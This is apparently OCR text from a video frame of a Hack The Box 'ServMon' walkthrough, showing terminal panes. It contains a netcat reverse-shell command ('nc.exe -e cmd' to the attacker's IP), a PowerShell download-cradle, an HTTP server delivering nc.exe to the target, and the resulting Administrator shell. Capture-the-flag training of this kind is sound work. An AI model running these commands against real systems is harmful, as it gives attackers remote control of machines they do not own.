 Applications Places System HTB VPN: eu-mod-2 (10.10.14.2) [ ms] Fri Jun 19
18:13
root@gibson
File Edit View Search Terminal Help
nadine@SERVMON C:\Temp>echo nc.exe -e cmd 10.10.14.2 9001 > pleasesub.bat
nadine@SERVMON C:\Temp>echo c:\temp\nc.exe -e cmd 10.10.14.2 9001 > pleasesub.bat
nadine@SERVMON C:\Temp>powershell "(New-Object System.Net.WebClient).downloadString('http://10.10.14.2:8000/chocolate.ps1')"
At line:1 char:1
+ (New-Object System.Net.WebClient).downloadString('http://10.10.14.2:8 ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
This script contains malicious content and has been blocked by your antivirus software.
    + CategoryInfo          : ParserError: (:) [], ParentContainsErrorRecordException
    + FullyQualifiedErrorId : ScriptContainedMaliciousContent
nadine@SERVMON C:\Temp>
nadine@SERVMON C:\Temp>
nadine@SERVMON C:\Temp>
┌─[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[~/htb/servmon/www]
└──╼ [★]$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
^C
Keyboard interrupt received, exiting.
┌─[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[~/htb/servmon/www]
└──╼ [★]$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.10.184 - - [19/Jun/2020 18:10:22] "GET /nc.exe HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
┌─[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[~/htb/servmon/www]
└──╼ [★]$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
cd Desktop
d
C:\Users\Administrator\Desktop>ir
dir
 Volume in drive C has no label.
 Volume Serial Number is 728C-D22C
 Directory of C:\Users\Administrator\Desktop
08/04/2020  23:12    <DIR>          .
08/04/2020  23:12    <DIR>          ..
19/06/2020  22:55                34 root.txt
               1 File(s)             34 bytes
               2 Dir(s)  27,825,082,368 bytes free
C:\Users\Administrator\Desktop>
[0] 0:sudo  1:ssh* 2:bashZ 3:bash- "c:\windows\system32\c" 18:13 19-Jun-20